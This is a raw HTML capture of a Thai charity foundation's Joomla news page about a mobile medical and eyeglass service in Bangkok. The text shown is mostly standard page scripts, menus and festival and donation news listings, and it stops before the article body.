

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2441:2022-10-11-07-30-30&catid=35&Itemid=112
body_size: 20871
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="หน่วยแพทย์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา และบริการแจกแว่นสายตา ให้แก่ประชาชน ณ ที่ทำการชุมชนวัดวิเศษการ-วัดฉิมทายกาวาส เขตบางกอกน้อย กรุงเทพฯ</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9a03c448fc4e91a5d2b3001729eed358","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

